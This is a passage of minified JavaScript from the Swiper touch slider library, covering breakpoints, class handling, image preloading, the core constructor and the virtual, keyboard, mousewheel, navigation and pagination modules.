observerUpdate",N,!0):e.on("observerUpdate",N,!0)},detachEvents:function(){var e=this,t=o(),i=e.params,n=e.touchEvents,r=e.el,s=e.wrapperEl,a=e.device,l=e.support,c=!!i.nested;if(!l.touch&&l.pointerEvents)r.removeEventListener(n.start,e.onTouchStart,!1),t.removeEventListener(n.move,e.onTouchMove,c),t.removeEventListener(n.end,e.onTouchEnd,!1);else{if(l.touch){var u=!("onTouchStart"!==n.start||!l.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};r.removeEventListener(n.start,e.onTouchStart,u),r.removeEventListener(n.move,e.onTouchMove,c),r.removeEventListener(n.end,e.onTouchEnd,u),n.cancel&&r.removeEventListener(n.cancel,e.onTouchEnd,u)}(i.simulateTouch&&!a.ios&&!a.android||i.simulateTouch&&!l.touch&&a.ios)&&(r.removeEventListener("mousedown",e.onTouchStart,!1),t.removeEventListener("mousemove",e.onTouchMove,c),t.removeEventListener("mouseup",e.onTouchEnd,!1))}(i.preventClicks||i.preventClicksPropagation)&&r.removeEventListener("click",e.onClick,!0),i.cssMode&&s.removeEventListener("scroll",e.onScroll),e.off(a.ios||a.android?"resize orientationchange observerUpdate":"resize observerUpdate",N)}},breakpoints:{setBreakpoint:function(){var e=this,t=e.activeIndex,i=e.initialized,n=e.loopedSlides,r=void 0===n?0:n,o=e.params,s=e.$el,a=o.breakpoints;if(a&&(!a||0!==Object.keys(a).length)){var l=e.getBreakpoint(a,e.params.breakpointsBase,e.el);if(l&&e.currentBreakpoint!==l){var c=l in a?a[l]:void 0;c&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach((function(e){var t=c[e];void 0!==t&&(c[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")}));var u=c||e.originalParams,d=o.slidesPerColumn>1,p=u.slidesPerColumn>1;d&&!p?(s.removeClass(o.containerModifierClass+"multirow "+o.containerModifierClass+"multirow-column"),e.emitContainerClasses()):!d&&p&&(s.addClass(o.containerModifierClass+"multirow"),"column"===u.slidesPerColumnFill&&s.addClass(o.containerModifierClass+"multirow-column"),e.emitContainerClasses());var h=u.direction&&u.direction!==o.direction,f=o.loop&&(u.slidesPerView!==o.slidesPerView||h);h&&i&&e.changeDirection(),C(e.params,u),C(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),e.currentBreakpoint=l,e.emit("_beforeBreakpoint",u),f&&i&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-r+e.loopedSlides,0,!1)),e.emit("breakpoint",u)}}},getBreakpoint:function(e,t,i){if(void 0===t&&(t="window"),e&&("container"!==t||i)){var n=!1,r=a(),o="window"===t?r.innerWidth:i.clientWidth,s="window"===t?r.innerHeight:i.clientHeight,l=Object.keys(e).map((function(e){if("string"==typeof e&&0===e.indexOf("@")){var t=parseFloat(e.substr(1));return{value:s*t,point:e}}return{value:e,point:e}}));l.sort((function(e,t){return parseInt(e.value,10)-parseInt(t.value,10)}));for(var c=0;c<l.length;c+=1){var u=l[c],d=u.point;u.value<=o&&(n=d)}return n||"max"}}},checkOverflow:{checkOverflow:function(){var e=this,t=e.params,i=e.isLocked,n=e.slides.length>0&&t.slidesOffsetBefore+t.spaceBetween*(e.slides.length-1)+e.slides[0].offsetWidth*e.slides.length;t.slidesOffsetBefore&&t.slidesOffsetAfter&&n?e.isLocked=n<=e.size:e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,i!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),i&&i!==e.isLocked&&(e.isEnd=!1,e.navigation&&e.navigation.update())}},classes:{addClasses:function(){var e,t,i,n=this,r=n.classNames,o=n.params,s=n.rtl,a=n.$el,l=n.device,c=n.support,u=(e=["initialized",o.direction,{"pointer-events":c.pointerEvents&&!c.touch},{"free-mode":o.freeMode},{autoheight:o.autoHeight},{rtl:s},{multirow:o.slidesPerColumn>1},{"multirow-column":o.slidesPerColumn>1&&"column"===o.slidesPerColumnFill},{android:l.android},{ios:l.ios},{"css-mode":o.cssMode}],t=o.containerModifierClass,i=[],e.forEach((function(e){"object"==typeof e?Object.keys(e).forEach((function(n){e[n]&&i.push(t+n)})):"string"==typeof e&&i.push(t+e)})),i);r.push.apply(r,u),a.addClass([].concat(r).join(" ")),n.emitContainerClasses()},removeClasses:function(){var e=this,t=e.$el,i=e.classNames;t.removeClass(i.join(" ")),e.emitContainerClasses()}},images:{loadImage:function(e,t,i,n,r,o){var s,l=a();function c(){o&&o()}m(e).parent("picture")[0]||e.complete&&r?c():t?((s=new l.Image).onload=c,s.onerror=c,n&&(s.sizes=n),i&&(s.srcset=i),t&&(s.src=t)):c()},preloadImages:function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var i=0;i<e.imagesToLoad.length;i+=1){var n=e.imagesToLoad[i];e.loadImage(n,n.currentSrc||n.getAttribute("src"),n.srcset||n.getAttribute("srcset"),n.sizes||n.getAttribute("sizes"),!0,t)}}}},B={},Y=function(){function t(){for(var e,i,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];if(1===r.length&&r[0].constructor&&"Object"===Object.prototype.toString.call(r[0]).slice(8,-1)?i=r[0]:(e=r[0],i=r[1]),i||(i={}),i=C({},i),e&&!i.el&&(i.el=e),i.el&&m(i.el).length>1){var s=[];return m(i.el).each((function(e){var n=C({},i,{el:e});s.push(new t(n))})),s}var a=this;a.__swiper__=!0,a.support=O(),a.device=$({userAgent:i.userAgent}),a.browser=M(),a.eventsListeners={},a.eventsAnyListeners=[],void 0===a.modules&&(a.modules={}),Object.keys(a.modules).forEach((function(e){var t=a.modules[e];if(t.params){var n=Object.keys(t.params)[0],r=t.params[n];if("object"!=typeof r||null===r)return;if(!(n in i)||!("enabled"in r))return;!0===i[n]&&(i[n]={enabled:!0}),"object"!=typeof i[n]||"enabled"in i[n]||(i[n].enabled=!0),i[n]||(i[n]={enabled:!1})}}));var l,c,u=C({},q);return a.useParams(u),a.params=C({},u,B,i),a.originalParams=C({},a.params),a.passedParams=C({},i),a.params&&a.params.on&&Object.keys(a.params.on).forEach((function(e){a.on(e,a.params.on[e])})),a.params&&a.params.onAny&&a.onAny(a.params.onAny),a.$=m,C(a,{el:e,classNames:[],slides:m(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===a.params.direction},isVertical:function(){return"vertical"===a.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:a.params.allowSlideNext,allowSlidePrev:a.params.allowSlidePrev,touchEvents:(l=["touchstart","touchmove","touchend","touchcancel"],c=["mousedown","mousemove","mouseup"],a.support.pointerEvents&&(c=["pointerdown","pointermove","pointerup"]),a.touchEventsTouch={start:l[0],move:l[1],end:l[2],cancel:l[3]},a.touchEventsDesktop={start:c[0],move:c[1],end:c[2]},a.support.touch||!a.params.simulateTouch?a.touchEventsTouch:a.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video, label",lastClickTime:x(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:a.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),a.useModules(),a.emit("_swiper"),a.params.init&&a.init(),a}var i,n,r=t.prototype;return r.setProgress=function(e,t){var i=this;e=Math.min(Math.max(e,0),1);var n=i.minTranslate(),r=(i.maxTranslate()-n)*e+n;i.translateTo(r,void 0===t?0:t),i.updateActiveIndex(),i.updateSlidesClasses()},r.emitContainerClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=e.el.className.split(" ").filter((function(t){return 0===t.indexOf("swiper-container")||0===t.indexOf(e.params.containerModifierClass)}));e.emit("_containerClasses",t.join(" "))}},r.getSlideClasses=function(e){var t=this;return e.className.split(" ").filter((function(e){return 0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)})).join(" ")},r.emitSlidesClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=[];e.slides.each((function(i){var n=e.getSlideClasses(i);t.push({slideEl:i,classNames:n}),e.emit("_slideClass",i,n)})),e.emit("_slideClasses",t)}},r.slidesPerViewDynamic=function(){var e=this,t=e.params,i=e.slides,n=e.slidesGrid,r=e.size,o=e.activeIndex,s=1;if(t.centeredSlides){for(var a,l=i[o].swiperSlideSize,c=o+1;c<i.length;c+=1)i[c]&&!a&&(s+=1,(l+=i[c].swiperSlideSize)>r&&(a=!0));for(var u=o-1;u>=0;u-=1)i[u]&&!a&&(s+=1,(l+=i[u].swiperSlideSize)>r&&(a=!0))}else for(var d=o+1;d<i.length;d+=1)n[d]-n[o]<r&&(s+=1);return s},r.update=function(){var e=this;if(e&&!e.destroyed){var t=e.snapGrid,i=e.params;i.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(n(),e.params.autoHeight&&e.updateAutoHeight()):(("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0))||n(),i.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}function n(){var t=e.rtlTranslate?-1*e.translate:e.translate,i=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(i),e.updateActiveIndex(),e.updateSlidesClasses()}},r.changeDirection=function(e,t){void 0===t&&(t=!0);var i=this,n=i.params.direction;return e||(e="horizontal"===n?"vertical":"horizontal"),e===n||"horizontal"!==e&&"vertical"!==e||(i.$el.removeClass(""+i.params.containerModifierClass+n).addClass(""+i.params.containerModifierClass+e),i.emitContainerClasses(),i.params.direction=e,i.slides.each((function(t){"vertical"===e?t.style.width="":t.style.height=""})),i.emit("changeDirection"),t&&i.update()),i},r.mount=function(e){var t=this;if(t.mounted)return!0;var i,n=m(e||t.params.el);return!!(e=n[0])&&(e.swiper=t,e&&e.shadowRoot&&e.shadowRoot.querySelector?(i=m(e.shadowRoot.querySelector("."+t.params.wrapperClass))).children=function(e){return n.children(e)}:i=n.children("."+t.params.wrapperClass),C(t,{$el:n,el:e,$wrapperEl:i,wrapperEl:i[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===n.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===n.css("direction")),wrongRTL:"-webkit-box"===i.css("display")}),!0)},r.init=function(e){var t=this;return t.initialized||!1===t.mount(e)||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t},r.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var i,n=this,r=n.params,o=n.$el,s=n.$wrapperEl,a=n.slides;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),r.loop&&n.loopDestroy(),t&&(n.removeClasses(),o.removeAttr("style"),s.removeAttr("style"),a&&a.length&&a.removeClass([r.slideVisibleClass,r.slideActiveClass,r.slideNextClass,r.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach((function(e){n.off(e)})),!1!==e&&(n.$el[0].swiper=null,i=n,Object.keys(i).forEach((function(e){try{i[e]=null}catch(e){}try{delete i[e]}catch(e){}}))),n.destroyed=!0),null},t.extendDefaults=function(e){C(B,e)},t.installModule=function(e){t.prototype.modules||(t.prototype.modules={});var i=e.name||Object.keys(t.prototype.modules).length+"_"+x();t.prototype.modules[i]=e},t.use=function(e){return Array.isArray(e)?(e.forEach((function(e){return t.installModule(e)})),t):(t.installModule(e),t)},i=t,(n=[{key:"extendedDefaults",get:function(){return B}},{key:"defaults",get:function(){return q}}])&&e(i,n),t}();Object.keys(W).forEach((function(e){Object.keys(W[e]).forEach((function(t){Y.prototype[t]=W[e][t]}))})),Y.use([A,D]);var X={update:function(e){var t=this,i=t.params,n=i.slidesPerView,r=i.slidesPerGroup,o=i.centeredSlides,s=t.params.virtual,a=s.addSlidesBefore,l=s.addSlidesAfter,c=t.virtual,u=c.from,d=c.to,p=c.slides,h=c.slidesGrid,f=c.renderSlide,v=c.offset;t.updateActiveIndex();var m,g,y,b=t.activeIndex||0;m=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",o?(g=Math.floor(n/2)+r+l,y=Math.floor(n/2)+r+a):(g=n+(r-1)+l,y=r+a);var w=Math.max((b||0)-y,0),_=Math.min((b||0)+g,p.length-1),x=(t.slidesGrid[w]||0)-(t.slidesGrid[0]||0);function T(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(C(t.virtual,{from:w,to:_,offset:x,slidesGrid:t.slidesGrid}),u===w&&d===_&&!e)return t.slidesGrid!==h&&x!==v&&t.slides.css(m,x+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:x,from:w,to:_,slides:function(){for(var e=[],t=w;t<=_;t+=1)e.push(p[t]);return e}()}),void(t.params.virtual.renderExternalUpdate&&T());var S=[],E=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(var k=u;k<=d;k+=1)(k<w||k>_)&&t.$wrapperEl.find("."+t.params.slideClass+'[data-swiper-slide-index="'+k+'"]').remove();for(var O=0;O<p.length;O+=1)O>=w&&O<=_&&(void 0===d||e?E.push(O):(O>d&&E.push(O),O<u&&S.push(O)));E.forEach((function(e){t.$wrapperEl.append(f(p[e],e))})),S.sort((function(e,t){return t-e})).forEach((function(e){t.$wrapperEl.prepend(f(p[e],e))})),t.$wrapperEl.children(".swiper-slide").css(m,x+"px"),T()},renderSlide:function(e,t){var i=this,n=i.params.virtual;if(n.cache&&i.virtual.cache[t])return i.virtual.cache[t];var r=n.renderSlide?m(n.renderSlide.call(i,e,t)):m('<div class="'+i.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>");return r.attr("data-swiper-slide-index")||r.attr("data-swiper-slide-index",t),n.cache&&(i.virtual.cache[t]=r),r},appendSlide:function(e){var t=this;if("object"==typeof e&&"length"in e)for(var i=0;i<e.length;i+=1)e[i]&&t.virtual.slides.push(e[i]);else t.virtual.slides.push(e);t.virtual.update(!0)},prependSlide:function(e){var t=this,i=t.activeIndex,n=i+1,r=1;if(Array.isArray(e)){for(var o=0;o<e.length;o+=1)e[o]&&t.virtual.slides.unshift(e[o]);n=i+e.length,r=e.length}else t.virtual.slides.unshift(e);if(t.params.virtual.cache){var s=t.virtual.cache,a={};Object.keys(s).forEach((function(e){var t=s[e],i=t.attr("data-swiper-slide-index");i&&t.attr("data-swiper-slide-index",parseInt(i,10)+1),a[parseInt(e,10)+r]=t})),t.virtual.cache=a}t.virtual.update(!0),t.slideTo(n,0)},removeSlide:function(e){var t=this;if(null!=e){var i=t.activeIndex;if(Array.isArray(e))for(var n=e.length-1;n>=0;n-=1)t.virtual.slides.splice(e[n],1),t.params.virtual.cache&&delete t.virtual.cache[e[n]],e[n]<i&&(i-=1),i=Math.max(i,0);else t.virtual.slides.splice(e,1),t.params.virtual.cache&&delete t.virtual.cache[e],e<i&&(i-=1),i=Math.max(i,0);t.virtual.update(!0),t.slideTo(i,0)}},removeAllSlides:function(){var e=this;e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),e.virtual.update(!0),e.slideTo(0,0)}},G={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){E(this,{virtual:t({},X,{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(e){if(e.params.virtual.enabled){e.classNames.push(e.params.containerModifierClass+"virtual");var t={watchSlidesProgress:!0};C(e.params,t),C(e.originalParams,t),e.params.initialSlide||e.virtual.update()}},setTranslate:function(e){e.params.virtual.enabled&&e.virtual.update()}}},U={handle:function(e){var t=this,i=a(),n=o(),r=t.rtlTranslate,s=e;s.originalEvent&&(s=s.originalEvent);var l=s.keyCode||s.charCode,c=t.params.keyboard.pageUpDown,u=c&&33===l,d=c&&34===l,p=37===l,h=39===l,f=38===l,v=40===l;if(!t.allowSlideNext&&(t.isHorizontal()&&h||t.isVertical()&&v||d))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&p||t.isVertical()&&f||u))return!1;if(!(s.shiftKey||s.altKey||s.ctrlKey||s.metaKey||n.activeElement&&n.activeElement.nodeName&&("input"===n.activeElement.nodeName.toLowerCase()||"textarea"===n.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(u||d||p||h||f||v)){var m=!1;if(t.$el.parents("."+t.params.slideClass).length>0&&0===t.$el.parents("."+t.params.slideActiveClass).length)return;var g=t.$el,y=g[0].clientWidth,b=g[0].clientHeight,w=i.innerWidth,_=i.innerHeight,x=t.$el.offset();r&&(x.left-=t.$el[0].scrollLeft);for(var T=[[x.left,x.top],[x.left+y,x.top],[x.left,x.top+b],[x.left+y,x.top+b]],S=0;S<T.length;S+=1){var C=T[S];if(C[0]>=0&&C[0]<=w&&C[1]>=0&&C[1]<=_){if(0===C[0]&&0===C[1])continue;m=!0}}if(!m)return}t.isHorizontal()?((u||d||p||h)&&(s.preventDefault?s.preventDefault():s.returnValue=!1),((d||h)&&!r||(u||p)&&r)&&t.slideNext(),((u||p)&&!r||(d||h)&&r)&&t.slidePrev()):((u||d||f||v)&&(s.preventDefault?s.preventDefault():s.returnValue=!1),(d||v)&&t.slideNext(),(u||f)&&t.slidePrev()),t.emit("keyPress",l)}},enable:function(){var e=this,t=o();e.keyboard.enabled||(m(t).on("keydown",e.keyboard.handle),e.keyboard.enabled=!0)},disable:function(){var e=this,t=o();e.keyboard.enabled&&(m(t).off("keydown",e.keyboard.handle),e.keyboard.enabled=!1)}},V={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){E(this,{keyboard:t({enabled:!1},U)})},on:{init:function(e){e.params.keyboard.enabled&&e.keyboard.enable()},destroy:function(e){e.keyboard.enabled&&e.keyboard.disable()}}},K={lastScrollTime:x(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return a().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var e=o(),t="onwheel",i=t in e;if(!i){var n=e.createElement("div");n.setAttribute(t,"return;"),i="function"==typeof n.onwheel}return!i&&e.implementation&&e.implementation.hasFeature&&!0!==e.implementation.hasFeature("","")&&(i=e.implementation.hasFeature("Events.wheel","3.0")),i}()?"wheel":"mousewheel"},normalize:function(e){var t=0,i=0,n=0,r=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),n=10*t,r=10*i,"deltaY"in e&&(r=e.deltaY),"deltaX"in e&&(n=e.deltaX),e.shiftKey&&!n&&(n=r,r=0),(n||r)&&e.deltaMode&&(1===e.deltaMode?(n*=40,r*=40):(n*=800,r*=800)),n&&!t&&(t=n<1?-1:1),r&&!i&&(i=r<1?-1:1),{spinX:t,spinY:i,pixelX:n,pixelY:r}},handleMouseEnter:function(){this.mouseEntered=!0},handleMouseLeave:function(){this.mouseEntered=!1},handle:function(e){var t=e,i=this,n=i.params.mousewheel;i.params.cssMode&&t.preventDefault();var r=i.$el;if("container"!==i.params.mousewheel.eventsTarget&&(r=m(i.params.mousewheel.eventsTarget)),!i.mouseEntered&&!r[0].contains(t.target)&&!n.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var o=0,s=i.rtlTranslate?-1:1,a=K.normalize(t);if(n.forceToAxis)if(i.isHorizontal()){if(!(Math.abs(a.pixelX)>Math.abs(a.pixelY)))return!0;o=-a.pixelX*s}else{if(!(Math.abs(a.pixelY)>Math.abs(a.pixelX)))return!0;o=-a.pixelY}else o=Math.abs(a.pixelX)>Math.abs(a.pixelY)?-a.pixelX*s:-a.pixelY;if(0===o)return!0;n.invert&&(o=-o);var l=i.getTranslate()+o*n.sensitivity;if(l>=i.minTranslate()&&(l=i.minTranslate()),l<=i.maxTranslate()&&(l=i.maxTranslate()),(!!i.params.loop||!(l===i.minTranslate()||l===i.maxTranslate()))&&i.params.nested&&t.stopPropagation(),i.params.freeMode){var c={time:x(),delta:Math.abs(o),direction:Math.sign(o)},u=i.mousewheel.lastEventBeforeSnap,d=u&&c.time<u.time+500&&c.delta<=u.delta&&c.direction===u.direction;if(!d){i.mousewheel.lastEventBeforeSnap=void 0,i.params.loop&&i.loopFix();var p=i.getTranslate()+o*n.sensitivity,h=i.isBeginning,f=i.isEnd;if(p>=i.minTranslate()&&(p=i.minTranslate()),p<=i.maxTranslate()&&(p=i.maxTranslate()),i.setTransition(0),i.setTranslate(p),i.updateProgress(),i.updateActiveIndex(),i.updateSlidesClasses(),(!h&&i.isBeginning||!f&&i.isEnd)&&i.updateSlidesClasses(),i.params.freeModeSticky){clearTimeout(i.mousewheel.timeout),i.mousewheel.timeout=void 0;var v=i.mousewheel.recentWheelEvents;v.length>=15&&v.shift();var g=v.length?v[v.length-1]:void 0,y=v[0];if(v.push(c),g&&(c.delta>g.delta||c.direction!==g.direction))v.splice(0);else if(v.length>=15&&c.time-y.time<500&&y.delta-c.delta>=1&&c.delta<=6){var b=o>0?.8:.2;i.mousewheel.lastEventBeforeSnap=c,v.splice(0),i.mousewheel.timeout=_((function(){i.slideToClosest(i.params.speed,!0,void 0,b)}),0)}i.mousewheel.timeout||(i.mousewheel.timeout=_((function(){i.mousewheel.lastEventBeforeSnap=c,v.splice(0),i.slideToClosest(i.params.speed,!0,void 0,.5)}),500))}if(d||i.emit("scroll",t),i.params.autoplay&&i.params.autoplayDisableOnInteraction&&i.autoplay.stop(),p===i.minTranslate()||p===i.maxTranslate())return!0}}else{var w={time:x(),delta:Math.abs(o),direction:Math.sign(o),raw:e},T=i.mousewheel.recentWheelEvents;T.length>=2&&T.shift();var S=T.length?T[T.length-1]:void 0;if(T.push(w),S?(w.direction!==S.direction||w.delta>S.delta||w.time>S.time+150)&&i.mousewheel.animateSlider(w):i.mousewheel.animateSlider(w),i.mousewheel.releaseScroll(w))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1},animateSlider:function(e){var t=this,i=a();return!(this.params.mousewheel.thresholdDelta&&e.delta<this.params.mousewheel.thresholdDelta||this.params.mousewheel.thresholdTime&&x()-t.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime||!(e.delta>=6&&x()-t.mousewheel.lastScrollTime<60)&&(e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),t.emit("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),t.emit("scroll",e.raw)),t.mousewheel.lastScrollTime=(new i.Date).getTime(),1))},releaseScroll:function(e){var t=this,i=t.params.mousewheel;if(e.direction<0){if(t.isEnd&&!t.params.loop&&i.releaseOnEdges)return!0}else if(t.isBeginning&&!t.params.loop&&i.releaseOnEdges)return!0;return!1},enable:function(){var e=this,t=K.event();if(e.params.cssMode)return e.wrapperEl.removeEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(e.mousewheel.enabled)return!1;var i=e.$el;return"container"!==e.params.mousewheel.eventsTarget&&(i=m(e.params.mousewheel.eventsTarget)),i.on("mouseenter",e.mousewheel.handleMouseEnter),i.on("mouseleave",e.mousewheel.handleMouseLeave),i.on(t,e.mousewheel.handle),e.mousewheel.enabled=!0,!0},disable:function(){var e=this,t=K.event();if(e.params.cssMode)return e.wrapperEl.addEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(!e.mousewheel.enabled)return!1;var i=e.$el;return"container"!==e.params.mousewheel.eventsTarget&&(i=m(e.params.mousewheel.eventsTarget)),i.off(t,e.mousewheel.handle),e.mousewheel.enabled=!1,!0}},Q={toggleEl:function(e,t){e[t?"addClass":"removeClass"](this.params.navigation.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=t)},update:function(){var e=this,t=e.params.navigation,i=e.navigation.toggleEl;if(!e.params.loop){var n=e.navigation,r=n.$nextEl,o=n.$prevEl;o&&o.length>0&&(e.isBeginning?i(o,!0):i(o,!1),o[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass)),r&&r.length>0&&(e.isEnd?i(r,!0):i(r,!1),r[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass))}},onPrevClick:function(e){var t=this;e.preventDefault(),t.isBeginning&&!t.params.loop||t.slidePrev()},onNextClick:function(e){var t=this;e.preventDefault(),t.isEnd&&!t.params.loop||t.slideNext()},init:function(){var e,t,i=this,n=i.params.navigation;(n.nextEl||n.prevEl)&&(n.nextEl&&(e=m(n.nextEl),i.params.uniqueNavElements&&"string"==typeof n.nextEl&&e.length>1&&1===i.$el.find(n.nextEl).length&&(e=i.$el.find(n.nextEl))),n.prevEl&&(t=m(n.prevEl),i.params.uniqueNavElements&&"string"==typeof n.prevEl&&t.length>1&&1===i.$el.find(n.prevEl).length&&(t=i.$el.find(n.prevEl))),e&&e.length>0&&e.on("click",i.navigation.onNextClick),t&&t.length>0&&t.on("click",i.navigation.onPrevClick),C(i.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}))},destroy:function(){var e=this,t=e.navigation,i=t.$nextEl,n=t.$prevEl;i&&i.length&&(i.off("click",e.navigation.onNextClick),i.removeClass(e.params.navigation.disabledClass)),n&&n.length&&(n.off("click",e.navigation.onPrevClick),n.removeClass(e.params.navigation.disabledClass))}},J={update:function(){var e=this,t=e.rtl,i=e.params.pagination;if(i.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var n,r=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,o=e.pagination.$el,s=e.params.loop?Math.ceil((r-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?((n=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup))>r-1-2*e.loopedSlides&&(n-=r-2*e.loopedSlides),n>s-1&&(n-=s),n<0&&"bullets"!==e.params.paginationType&&(n=s+n)):n=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===i.type&&e.pagination.bullets&&e.pagination.bullets.length>0){var a,l,c,u=e.pagination.bullets;if(i.dynamicBullets&&(e.pagination.bulletSize=u.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),o.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(i.dynamicMainBullets+4)+"px"),i.dynamicMainBullets>1&&void 0!==e.previousIndex&&(e.pagination.dynamicBulletIndex+=n-e.previousIndex,e.pagination.dynamicBulletIndex>i.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=i.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),a=n-e.pagination.dynamicBulletIndex,c=((l=a+(Math.min(u.length,i.dynamicMainBullets)-1))+a)/2),u.removeClass(i.bulletActiveClass+" "+i.bulletActiveClass+"-next "+i.bulletActiveClass+"-next-next "+i.bulletActiveClass+"-prev "+i.bulletActiveClass+"-prev-prev "+i.bulletActiveClass+"-main"),o.length>1)u.each((function(e){var t=m(e),r=t.index();r===n&&t.addClass(i.bulletActiveClass),i.dynamicBullets&&(r>=a&&r<=l&&t.addClass(i.bulletActiveClass+"-main"),r===a&&t.prev().addClass(i.bulletActiveClass+"-prev").prev().addClass(i.bulletActiveClass+"-prev-prev"),r===l&&t.next().addClass(i.bulletActiveClass+"-next").next().addClass(i.bulletActiveClass+"-next-next"))}));else{var d=u.eq(n),p=d.index();if(d.addClass(i.bulletActiveClass),i.dynamicBullets){for(var h=u.eq(a),f=u.eq(l),v=a;v<=l;v+=1)u.eq(v).addClass(i.bulletActiveClass+"-main");if(e.params.loop)if(p>=u.length-i.dynamicMainBullets){for(var g=i.dynamicMainBullets;g>=0;g-=1)u.eq(u.length-g).addClass(i.bulletActiveClass+"-main");u.eq(u.length-i.dynamicMainBullets-1).addClass(i.bulletActiveClass+"-prev")}else h.prev().addClass(i.bulletActiveClass+"-prev").prev().addClass(i.bulletActiveClass+"-prev-prev"),f.next().addClass(i.bulletActiveClass+"-next").next().addClass(i.bulletActiveClass+"-next-next");else 